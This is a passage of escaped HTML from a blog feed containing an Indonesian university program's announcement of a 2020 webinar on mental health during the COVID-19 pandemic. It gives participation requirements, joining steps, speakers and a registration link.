mau\nmengikuti Webinar.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-left: 24.75pt; mso-list: l2 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: #333333; font-family: \u0026quot;symbol\u0026quot;; font-size: 10.0pt;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003EKomputer\natau Laptop,\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003E\u0026nbsp;sebenarnya Anda dapat\nmenggunakan Smartphone Anda, tetapi kami sangat menyarankan Anda menggunakan\nKomputer PC atau Laptop yang memiliki fitur lebih lengkap daripada Smartphone\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-left: 24.75pt; mso-list: l2 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: #333333; font-family: \u0026quot;symbol\u0026quot;; font-size: 10.0pt;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003EBrowser\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003E\u0026nbsp;yang sudah terinstal di Laptop Anda. Kami merekomendasi untuk\nmenggunakan browser Chrome, Firefox atau Safari\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-left: 24.75pt; mso-list: l2 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: #333333; font-family: \u0026quot;symbol\u0026quot;; font-size: 10.0pt;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003EKoneksi\nInternet yang stabil dan cepat.\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003E\u0026nbsp;Sangat\ndisarankan Anda menggunakan koneksi internet broadband yang lebih stabil dan\nkecepatan tinggi. Webinar berjalan seperti online streaming yang membutuhkan\nkecepatan akses yang tinggi. Jika koneksi internet Anda sedang tidak dalam\nkondisi prima maka akan terjadi seperti gambar tersendat serta suara\npatah-patah.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-left: 24.75pt; mso-list: l2 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: #333333; font-family: \u0026quot;symbol\u0026quot;; font-size: 10.0pt;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003ESpeaker\nAktif atau Headset,\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003E\u0026nbsp;jika Anda menggunakan Laptop,\npastinya sudah ada speaker built in dengan laptop Anda, pastikan bahwa\nspeakernya dalam keadaan nyala (on). Atau alternatif lain, Anda dapat\nmenggunakan headset untuk mendengarkan Webinar\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-left: 24.75pt; mso-list: l2 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: #333333; font-family: \u0026quot;symbol\u0026quot;; font-size: 10.0pt;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003EEmail\nAktif\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003E\u0026nbsp;Anda, biasanya saat melakukan pendaftaran\nWebinar, Anda membutuhkan Email Aktif\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 7.5pt; margin-left: 0cm; margin-right: 0cm; margin-top: 15.0pt; mso-outline-level: 3;\"\u003E\n\u003Cspan style=\"color: #333333; font-size: 18.0pt;\"\u003EHal yang perlu Anda perhatikan untuk mengikuti Webinar\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-left: 24.75pt; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: #333333; font-family: \u0026quot;symbol\u0026quot;; font-size: 10.0pt;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003EAnda\nharus melakukan pendaftaran (registrasi) Webinar\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003E\u0026nbsp;yang Anda ingin ikuti. Masukkan Nama dan Email Anda untuk\nmendaftar Webinar yang sedang berlangsung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-left: 24.75pt; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: #333333; font-family: \u0026quot;symbol\u0026quot;; font-size: 10.0pt;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003ESetelah\nberhasil melakukan pendaftaran,\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003E\u0026nbsp;Anda\nperlu mencatat Link Webinar. Link ini akan digunakan sebagai pintu masuk pada\nsaat Webinar berlangsung. Biasanya Anda akan mendapatkan email konfirmasi juga\nke dalam Inbox Email Anda. Email ini berisi Link Webinar\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-left: 24.75pt; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: #333333; font-family: \u0026quot;symbol\u0026quot;; font-size: 10.0pt;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003ECatat\ntanggal dan jamnya,\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003E\u0026nbsp;pastikan Anda membuat reminder\ndi Smartphone Anda agar Anda tidak lupa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-left: 24.75pt; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: #333333; font-family: \u0026quot;symbol\u0026quot;; font-size: 10.0pt;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003EPastikan\nAnda online di Tanggal dan jam Webinar berlangsung,\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003E\u0026nbsp;dengan cara klik Link Webinar yang sudah diberikan kepada Anda\nmelalui Email (Poin Nomor 2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 7.5pt; margin-left: 0cm; margin-right: 0cm; margin-top: 15.0pt; mso-outline-level: 3;\"\u003E\n\u003Cspan style=\"color: #333333; font-size: 18.0pt;\"\u003EManfaat dan Kelebihan Anda Mengikuti Webinar\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-left: 24.75pt; mso-list: l1 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: #333333; font-family: \u0026quot;symbol\u0026quot;; font-size: 10.0pt;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003EHemat\nbiaya.\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003E\u0026nbsp;Anda tidak perlu keluar rumah, saat mengikuti\nWebinar ini. Anda tidak perlu keluar ongkos transport.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-left: 24.75pt; mso-list: l1 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: #333333; font-family: \u0026quot;symbol\u0026quot;; font-size: 10.0pt;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003ESangat\nfleksible.\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003E\u0026nbsp;Anda dapat mengikuti Webinar\nini di manapun Anda berada, yang terpenting Anda memiliki koneksi internet yang\nstabil\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-left: 24.75pt; mso-list: l1 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: #333333; font-family: \u0026quot;symbol\u0026quot;; font-size: 10.0pt;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003EAnda\ndapat berinteraksi dengan banyak orang walaupun Anda tidak bertemu langsung.\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003E\u0026nbsp;Hanya bertatap muka di dunia maya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-left: 24.75pt; mso-list: l1 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: #333333; font-family: \u0026quot;symbol\u0026quot;; font-size: 10.0pt;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003EAnda\ndapat belajar langsung dari Webinar dari para Ahli serta dapat memutar kembali\nisi Webinar.\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003EBiasanya setiap Webinar ada replynya\n(tidak selalu).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-left: 24.75pt; mso-list: l1 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: #333333; font-family: \u0026quot;symbol\u0026quot;; font-size: 10.0pt;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003EMendapatkan\nSertifikat.\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003E (Terkirim di email)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; border-top: solid windowtext 1.0pt; border: none; mso-border-top-alt: solid windowtext .5pt; mso-element: para-border-div; padding: 1.0pt 0cm 0cm 0cm;\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin-bottom: 0.0001pt; padding: 0cm;\"\u003E\n\u003Cspan style=\"color: #333333; font-size: 10.0pt;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin-bottom: 0.0001pt; padding: 0cm;\"\u003E\n\u003Cspan style=\"color: #333333; font-size: 10.0pt;\"\u003E----\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"color: #333333; font-size: 10.0pt;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #333333; font-size: 10.0pt;\"\u003EWeb Seminar Prodi BKI IAIN Parepare 2020\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-outline-level: 3;\"\u003E\n\u003Cspan style=\"color: #333333; font-size: 13.3333px;\"\u003ERabu, 1 April 2020\u0026nbsp; - Pukul 10.00-11.30\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-outline-level: 3;\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: 13.3333px;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-outline-level: 3;\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: 13.3333px;\"\u003ETema : Pribadi sehat mental menghadapi pandemi covid-19\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-outline-level: 3;\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: 13.3333px;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-outline-level: 3;\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: 13.3333px;\"\u003ENarasumber\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-outline-level: 3;\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: 13.3333px;\"\u003E1. Adnan A. Saleh, M.Si.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-outline-level: 3;\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: 13.3333px;\"\u003E2. Emilia Mustary, M.Psi.Psikolog\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-outline-level: 3;\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: 13.3333px;\"\u003E3. Nurafiah, M.A.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-outline-level: 3;\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: 13.3333px;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-outline-level: 3;\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: 13.3333px;\"\u003EHost:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-outline-level: 3;\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: 13.3333px;\"\u003EMuhammad Haramain, M.Sos.I.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-outline-level: 3;\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: 13.3333px;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-outline-level: 3;\"\u003E\n\u003Cspan style=\"color: #333333; font-size: 10pt;\"\u003EPresented by:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-outline-level: 3;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-outline-level: 3;\"\u003E\n\u003Cspan style=\"color: #333333; font-size: 10.0pt;\"\u003EProdi Bimbingan dan Konseling Islam IAIN Parepare\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-outline-level: 3;\"\u003E\n\u003Cspan style=\"color: #333333; font-size: 10.0pt;\"\u003EJl. Amal Bakti No. 8 Soreang, Parepare, Sulawesi Selatan 91131\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; border-bottom: solid windowtext 1.0pt; border: none; mso-border-bottom-alt: solid windowtext .5pt; mso-element: para-border-div; padding: 0cm 0cm 1.0pt 0cm;\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin-bottom: 0.0001pt; padding: 0cm;\"\u003E\n\u003Cspan style=\"color: #333333; font-size: 10.0pt;\"\u003Eemail: bki@iainpare.ac.id\u0026nbsp; |\u0026nbsp;\nWebsite: https:\/\/bki.iainpare.ac.id\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin-bottom: 0.0001pt; padding: 0cm;\"\u003E\n\u003Cspan style=\"color: #333333; font-size: 10.0pt;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #333333; font-size: 10.0pt;\"\u003E---\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"color: #333333; font-size: 10.0pt;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nuntuk registerasi, klik link di bawah ini\u003Cbr\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/docs.google.com\/forms\/d\/e\/1FAIpQLSd77fNGYCumOEuzYGFfIQc_2Na1UFaf4KLYSlRzi-H2bQz5rQ\/viewform?usp=sf_link\" target=\"_blank\"\u003ELink Pendaftaran\u003C\/a\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr\u003E\nWaktu tentatif, Rabu atau Kamis pukul 10.00-11.30\u003Cbr\u003E\n(Sedang tahap persiapan, informasi fixed pada malam Rabu)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr\u003E\nPeserta webinar ini terbatas untuk 100 orang pendaftar.\u003Cbr\u003E\n\u003Cbr\u003E\nWebinar ini dapat diakses menggunakan aplikasi hangout meets pada smartphone\u003Cbr\u003E\natau\u003Cbr\u003E\nLebih baik lagi di laptop di alamat\u0026nbsp;https:\/\/meet.google.com\u003Cbr\u003E\n\u003Cbr\u003E\nKode untuk join webinar akan dikirim ke email peserta setelah proses registerasi, maksimal 3 jam sebelum jadwal. Terimakasih\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7862090521672055914\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2020\/03\/webinar-pribadi-sehat-mental-menghadapi.html#comment-form","title":"0 